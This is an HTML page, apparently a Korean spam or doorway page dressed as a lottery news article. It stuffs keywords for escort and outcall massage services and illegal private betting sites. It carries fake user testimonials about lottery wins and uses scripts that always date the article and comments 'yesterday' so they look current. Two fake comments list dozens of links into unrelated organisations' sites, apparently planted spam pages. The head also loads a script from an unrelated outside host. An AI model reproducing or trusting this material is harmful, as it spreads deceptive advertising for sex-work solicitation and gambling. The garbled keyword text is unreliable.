

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1635.html
body_size: 9304
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="천호동타이마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="천호동타이마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="천호동타이마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="천호동타이마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="천호동타이마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>천호동타이마사지
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>천호동타이마사지
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 천호동타이마사지
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 천호동타이마사지
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="735.html">#풍덕동소개팅</a></b></li>
<li><b><a href="1323.html">#청라국제도시역소개팅</a></b></li>
<li><b><a href="1304.html">#박근혜 사설토토처벌 더 나올수 있었는데</a></b></li>
<li><b><a href="873.html">#평산동번개만남</a></b></li>
<li><b><a href="2006.html">#하상동채팅</a></b></li>
<li><b><a href="99.html">#덕산면타이마사지</a></b></li>
<li><b><a href="378.html">#박근혜</a></b></li>
<li><b><a href="1993.html">#카페에서 유료픽 만드는법</a></b></li>
<li><b><a href="252.html">#요즘 이 처자가 토토사이트추천 QR코드 영상</a></b></li>
<li><b><a href="91.html">#회남면타이마사지</a></b></li>
<li><b><a href="824.html">#강구면채팅</a></b></li>
<li><b><a href="709.html">#옥계면번개만남</a></b></li>
<li><b><a href="1365.html">#맥심코리아의 사설놀이터 추천이라도 좀...</a></b></li>
<li><b><a href="546.html">#평촌역소개팅</a></b></li>
<li><b><a href="1504.html">#용지역번개만남</a></b></li>
<li><b><a href="601.html">#소개팅 에프터</a></b></li>
<li><b><a href="1075.html">#법환동채팅</a></b></li>
<li><b><a href="1473.html">#죽항동소개팅</a></b></li>
<li><b><a href="2068.html">#복만동채팅</a></b></li>
<li><b><a href="650.html">#[☆]대전가볼만한곳/대전낚시카페 딱좋은 이색데이트장소는 요기</a></b></li>
<li><b><a href="2059.html">#걷기 좋은 서울 데이트 장소 추천</a></b></li>
<li><b><a href="1925.html">#신선동채팅</a></b></li>
<li><b><a href="2061.html">#서천읍번개만남</a></b></li>
<li><b><a href="1177.html">#쌍림동채팅</a></b></li>
<li><b><a href="782.html">#연양동타이마사지</a></b></li>
<li><b><a href="1441.html">#오동타이마사지</a></b></li>
<li><b><a href="1613.html">#[전주 데이트코스] 가족과 연인과 식사하기좋은 몽펠리에</a></b></li>
<li><b><a href="1288.html">#의왕 타이마사지</a></b></li>
<li><b><a href="375.html">#우보면소개팅</a></b></li>
<li><b><a href="645.html">#부항면채팅</a></b></li>
<li><b><a href="482.html">#상갈역번개만남</a></b></li>
<li><b><a href="1111.html">#교북동채팅</a></b></li>
<li><b><a href="1969.html">#고등학생 네임드사다리환전 첫번째 만남.</a></b></li>
<li><b><a href="1786.html">#서문시장역채팅</a></b></li>
<li><b><a href="1985.html">#죽율동번개만남</a></b></li>
<li><b><a href="1875.html">#가평군타이마사지</a></b></li>
<li><b><a href="1885.html">#창원 렛츠고 카페 데이트추천</a></b></li>
<li><b><a href="263.html">#맥심코리아의 메이저놀이터리스트 의 순기능 . jpg</a></b></li>
<li><b><a href="1767.html">#삼동면채팅</a></b></li>
<li><b><a href="36.html">#강남동채팅</a></b></li>
<li><b><a href="354.html">#응봉역채팅</a></b></li>
<li><b><a href="491.html">#연수 채팅</a></b></li>
<li><b><a href="746.html">#청람리채팅</a></b></li>
<li><b><a href="1719.html">#신금호역채팅</a></b></li>
<li><b><a href="1037.html">#삼남동번개만남</a></b></li>
<li><b><a href="150.html">#숭의동타이마사지</a></b></li>
<li><b><a href="220.html">#별 재미는 없는 얘긴데 해외사설놀이터 남자친구</a></b></li>
<li><b><a href="12.html">#평촌동번개만남</a></b></li>
<li><b><a href="1623.html">#공덕역채팅</a></b></li>
<li><b><a href="187.html">#상동동소개팅</a></b></li>
<li><b><a href="663.html">#삼괴동채팅</a></b></li>
<li><b><a href="1581.html">#소학동번개만남</a></b></li>
<li><b><a href="11.html">#암사동번개만남</a></b></li>
<li><b><a href="624.html">#서구청역번개만남</a></b></li>
<li><b><a href="657.html">#사천 타이마사지</a></b></li>
<li><b><a href="794.html">#박근혜 토토사이트추천 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="2066.html">#물야면채팅</a></b></li>
<li><b><a href="170.html">#과원동소개팅</a></b></li>
<li><b><a href="2082.html">#20대30대 신혼부부 보험설계 가격비교하면 나가는 돈 막을 체크해보세요</a></b></li>
<li><b><a href="341.html">#폰카메라 / 데이트중 코난누이와 아이누이+누이단체샷</a></b></li>
<li><b><a href="815.html">#30대 소개팅/직장인 소개팅/데이트/소개팅 어플/설연</a></b></li>
<li><b><a href="464.html">#bl daum 블로그</a></b></li>
<li><b><a href="1453.html">#30대女, 과도한 합의금 요구에 절도 자수</a></b></li>
<li><b><a href="684.html">#30대채팅을 포스팅하였다면 오늘은 모두의 국민예능 무한도전!</a></b></li>
<li><b><a href="150.html">#눌왕리채팅</a></b></li>
<li><b><a href="1337.html">#상록구번개만남</a></b></li>
<li><b><a href="458.html">#월명동타이마사지</a></b></li>
<li><b><a href="2036.html">#왕십리마사지 피로도 풀고 데이트도 하고 : )</a></b></li>
<li><b><a href="1600.html">#신대방삼거리역소개팅</a></b></li>
<li><b><a href="125.html">#십정동채팅</a></b></li>
<li><b><a href="2073.html">#북창동타이마사지</a></b></li>
<li><b><a href="1955.html">#인천 데이트장소 월미도놀이동산 좋아요~^^</a></b></li>
<li><b><a href="616.html">#의정부역 데이트 신남이가득해</a></b></li>
<li><b><a href="718.html">#외발산동타이마사지</a></b></li>
<li><b><a href="1574.html">#디바의 사설토토적발 1년 프로젝트</a></b></li>
<li><b><a href="1654.html">#둔율동번개만남</a></b></li>
<li><b><a href="868.html">#문당동소개팅</a></b></li>
<li><b><a href="1795.html">#하남동번개만남</a></b></li>
<li><b><a href="1666.html">#소제동번개만남</a></b></li>
<li><b><a href="390.html">#성산면타이마사지</a></b></li>
<li><b><a href="1982.html">#주안국가산단역소개팅</a></b></li>
<li><b><a href="229.html">#갈천동타이마사지</a></b></li>
<li><b><a href="1972.html">#상갈역소개팅</a></b></li>
<li><b><a href="1994.html">#정동번개만남</a></b></li>
<li><b><a href="854.html">#오수면소개팅</a></b></li>
<li><b><a href="528.html">#신혼인데 사설놀이터직원 좋습니다.txt</a></b></li>
<li><b><a href="688.html">#칠산동번개만남</a></b></li>
<li><b><a href="819.html">#박촌역채팅</a></b></li>
<li><b><a href="699.html">#복죽동타이마사지</a></b></li>
<li><b><a href="669.html">#오늘자 매국토토 사설놀이터직원 의 순기능 . jpg</a></b></li>
<li><b><a href="1160.html">#광석면번개만남</a></b></li>
<li><b><a href="1515.html">#정리타이마사지</a></b></li>
<li><b><a href="1134.html">#내자동타이마사지</a></b></li>
<li><b><a href="513.html">#지하철에서 사설놀이터 집착하는 시어머니</a></b></li>
<li><b><a href="98.html">#고경면채팅</a></b></li>
<li><b><a href="1284.html">#남고딩의 안전사설놀이터</a></b></li>
<li><b><a href="1850.html">#용연동채팅</a></b></li>
<li><b><a href="556.html">#추천채팅사이트</a></b></li>
<li><b><a href="1219.html">#30대40대 채팅어플 채팅방사이트</a></b></li>
<li><b><a href="1350.html">#학정역소개팅</a></b></li>
<li><b><a href="681.html">#불암역번개만남</a></b></li>
<li><b><a href="1191.html">#봉산면채팅</a></b></li>
<li><b><a href="1205.html">#스마트폰채팅 30대 소개팅 어플</a></b></li>
<li><b><a href="1297.html">#마곡동타이마사지</a></b></li>
<li><b><a href="1909.html">#검사동번개만남</a></b></li>
<li><b><a href="678.html">#연등동소개팅</a></b></li>
<li><b><a href="851.html">#판문동번개만남</a></b></li>
<li><b><a href="676.html">#지내역소개팅</a></b></li>
<li><b><a href="373.html">#대덕읍채팅</a></b></li>
<li><b><a href="416.html">#율세동번개만남</a></b></li>
<li><b><a href="1066.html">#수지구청역채팅</a></b></li>
<li><b><a href="254.html">#장흥면타이마사지</a></b></li>
<li><b><a href="646.html">#퇴근 후 데이트, 커플 마사지</a></b></li>
<li><b><a href="937.html">#문평동번개만남</a></b></li>
<li><b><a href="148.html">#임동면번개만남</a></b></li>
<li><b><a href="1500.html">#남현동번개만남</a></b></li>
<li><b><a href="1466.html">#현서면번개만남</a></b></li>
<li><b><a href="836.html">#상동동채팅</a></b></li>
<li><b><a href="219.html">#청평역채팅</a></b></li>
<li><b><a href="65.html">#계곡면채팅</a></b></li>
<li><b><a href="1506.html">#홍대  이색데이트 - 미스터힐링카 ^^</a></b></li>
<li><b><a href="1379.html">#경안동채팅</a></b></li>
<li><b><a href="1580.html">#오수면번개만남</a></b></li>
<li><b><a href="539.html">#도천동타이마사지</a></b></li>
<li><b><a href="1892.html">#석바위시장역소개팅</a></b></li>
<li><b><a href="1678.html">#상도1동채팅</a></b></li>
<li><b><a href="1823.html">#괴정동타이마사지</a></b></li>
<li><b><a href="1642.html">#오산동타이마사지</a></b></li>
<li><b><a href="134.html">#두곡동타이마사지</a></b></li>
<li><b><a href="942.html">#[실내이색데이트]VR가상현실체험 추천 !!</a></b></li>
<li><b><a href="892.html">#상대동번개만남</a></b></li>
<li><b><a href="816.html">#원덕읍번개만남</a></b></li>
<li><b><a href="32.html">#무거동타이마사지</a></b></li>
<li><b><a href="2097.html">#답십리역채팅</a></b></li>
<li><b><a href="12.html">#관고동번개만남</a></b></li>
<li><b><a href="1942.html">#서흥남동소개팅</a></b></li>
<li><b><a href="675.html">#신성동타이마사지</a></b></li>
<li><b><a href="863.html">#애 많은 가난한집 장녀 네임드사다리 QR코드 영상</a></b></li>
<li><b><a href="517.html">#정오의데이트</a></b></li>
<li><b><a href="1048.html">#용현면소개팅</a></b></li>
<li><b><a href="1280.html">#포남동타이마사지</a></b></li>
<li><b><a href="1584.html">#연풍면타이마사지</a></b></li>
<li><b><a href="1303.html">#광양읍소개팅</a></b></li>
<li><b><a href="1927.html">#지하철에서 스포츠픽스터 QR코드 영상</a></b></li>
<li><b><a href="421.html">#금정동번개만남</a></b></li>
<li><b><a href="1452.html">#평광동채팅</a></b></li>
<li><b><a href="1326.html">#사실 가장 공포를 유발하는 건 사설토토 메인 컨텐츠.jpg</a></b></li>
<li><b><a href="1888.html">#원당역소개팅</a></b></li>
<li><b><a href="187.html">#일운면소개팅</a></b></li>
<li><b><a href="1545.html">#즐톡같은어플 바로 &lt;여우챗&gt; 어플!!</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.obs.co.kr/popup/img/title/photovod_view.php">#장곡동채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2014/news_Po_detail.php">#신반포역채팅</a></p>
<p><a href="http://naunresort.com/room52/title/index.html">#낚시했다는 백인 헌팅남 데이빗 본드의 사설토토직원 얼마전에도 썼지만 또 써봅니다.</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2015/index.php">#안남면채팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/board/index.html">#운동장송담대역소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/site/index.html">#오천동번개만남</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/downloads/link.php">#송도동타이마사지</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/site/index.html">#광적면채팅</a></p>
<p><a href="http://jejusasa.com/res/downloads/link.php">#태인면소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/2014/index.html">#&lt;남편의외도-갑자기돌아선남편&gt; 수원/용인/인천/서울/송도/남편의외도/아내의외도/남편골프바람/불륜이…</a></p>
<p><a href="http://www.gphighway.com/data/pages/index.html">#쌍문동채팅</a></p>
<p><a href="http://eco-health.org/data/bbs/newsView.php">#신당동 데이트 폭력 충격적인 영상</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/zBoardView.php">#은진면번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/news/index.html">#야사동채팅</a></p>
<p><a href="http://eco-health.org/data/pages/pBoardView.php">#함안면번개만남</a></p>
<p><a href="http://moonmotor.net/data/title/index.html">#인지면번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/common/index.html">#영치리채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/naver.php">#서울 프로포즈 63빌딩 데이트 ♥</a></p>
<p><a href="http://busan1room.co.kr/script/apps/index.html">#신호동번개만남</a></p>
<p><a href="http://www.sgabal.com/data/file/2015/index.html">#율하동채팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/board/index.html">#대화방</a></p>
<p><a href="http://sound.or.kr/count/pages/index.html">#삼문동소개팅</a></p>
<p><a href="http://jjfa.or.kr/res/title/view.php">#철암동타이마사지</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/top/index.php">#지수면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/pages/index.html">#서초동타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/common/index.html">#부여읍채팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/files/index.html">#검바위역소개팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/files/news_Po_detail.php">#문학동타이마사지</a></p>
<p><a href="https://hotelparagon.com/data/file/news/index.html">#사실 가장 공포를 유발하는 건 사다리게임 잠잠하네요.</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/board/index.html">#마포구청역소개팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/news/index.html">#금남로타이마사지</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/site/index.html">#영원면소개팅</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/2017/index.php">#발망선글라스 : 벚꽃축제 데이트룩에 어울리는 선글라스 추천</a></p>
<p><a href="http://www.koreacpa.org/korea/data/common/index.html">#근동면번개만남</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/pages/index.html">#삼승면채팅</a></p>
<p><a href="http://aiplaw.com/dataroom/bbs/index.html">#노량진역번개만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/about/index.html">#한강로채팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/title/index.html">#사정동번개만남</a></p>
<p><a href="http://www.raracost.com/doc/news/index.html">#출장 호텔아가씨</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2016/index.php">#월산동번개만남</a></p>
<p><a href="http://ebd.kr/w/title/index.html">#이수역채팅</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2015/news_Po_detail.php">#과해동타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#청평역채팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/files/news_Po_detail.php">#우지동타이마사지</a></p>
<p><a href="http://koreahammer.com/data/data/index.html">#영톡으로 랜덤채팅 즐기기</a></p>
<p><a href="http://www.raracost.com/doc/2015/index.html">#홍대 소개팅 장소</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/bet/index.html">#숙등역소개팅</a></p>
<p><a href="https://hotelparagon.com/data/file/downloads/index.html">#고남면타이마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2017/index.html">#서대문 타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.php">#남고딩의 놀이터추천 집착하는 시어머니</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.obs.co.kr/popup/img/title/photovod_view.php">#장곡동채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2014/news_Po_detail.php">#신반포역채팅</a></p>
<p><a href="http://naunresort.com/room52/title/index.html">#낚시했다는 백인 헌팅남 데이빗 본드의 사설토토직원 얼마전에도 썼지만 또 써봅니다.</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2015/index.php">#안남면채팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/board/index.html">#운동장송담대역소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/site/index.html">#오천동번개만남</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/downloads/link.php">#송도동타이마사지</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/site/index.html">#광적면채팅</a></p>
<p><a href="http://jejusasa.com/res/downloads/link.php">#태인면소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/2014/index.html">#&lt;남편의외도-갑자기돌아선남편&gt; 수원/용인/인천/서울/송도/남편의외도/아내의외도/남편골프바람/불륜이…</a></p>
<p><a href="http://www.gphighway.com/data/pages/index.html">#쌍문동채팅</a></p>
<p><a href="http://eco-health.org/data/bbs/newsView.php">#신당동 데이트 폭력 충격적인 영상</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/zBoardView.php">#은진면번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/news/index.html">#야사동채팅</a></p>
<p><a href="http://eco-health.org/data/pages/pBoardView.php">#함안면번개만남</a></p>
<p><a href="http://moonmotor.net/data/title/index.html">#인지면번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/common/index.html">#영치리채팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/naver.php">#서울 프로포즈 63빌딩 데이트 ♥</a></p>
<p><a href="http://busan1room.co.kr/script/apps/index.html">#신호동번개만남</a></p>
<p><a href="http://www.sgabal.com/data/file/2015/index.html">#율하동채팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/board/index.html">#대화방</a></p>
<p><a href="http://sound.or.kr/count/pages/index.html">#삼문동소개팅</a></p>
<p><a href="http://jjfa.or.kr/res/title/view.php">#철암동타이마사지</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/top/index.php">#지수면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/pages/index.html">#서초동타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/common/index.html">#부여읍채팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/files/index.html">#검바위역소개팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/files/news_Po_detail.php">#문학동타이마사지</a></p>
<p><a href="https://hotelparagon.com/data/file/news/index.html">#사실 가장 공포를 유발하는 건 사다리게임 잠잠하네요.</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/board/index.html">#마포구청역소개팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/news/index.html">#금남로타이마사지</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/site/index.html">#영원면소개팅</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/2017/index.php">#발망선글라스 : 벚꽃축제 데이트룩에 어울리는 선글라스 추천</a></p>
<p><a href="http://www.koreacpa.org/korea/data/common/index.html">#근동면번개만남</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/pages/index.html">#삼승면채팅</a></p>
<p><a href="http://aiplaw.com/dataroom/bbs/index.html">#노량진역번개만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/about/index.html">#한강로채팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/title/index.html">#사정동번개만남</a></p>
<p><a href="http://www.raracost.com/doc/news/index.html">#출장 호텔아가씨</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2016/index.php">#월산동번개만남</a></p>
<p><a href="http://ebd.kr/w/title/index.html">#이수역채팅</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2015/news_Po_detail.php">#과해동타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#청평역채팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/files/news_Po_detail.php">#우지동타이마사지</a></p>
<p><a href="http://koreahammer.com/data/data/index.html">#영톡으로 랜덤채팅 즐기기</a></p>
<p><a href="http://www.raracost.com/doc/2015/index.html">#홍대 소개팅 장소</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/bet/index.html">#숙등역소개팅</a></p>
<p><a href="https://hotelparagon.com/data/file/downloads/index.html">#고남면타이마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2017/index.html">#서대문 타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.php">#남고딩의 놀이터추천 집착하는 시어머니</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
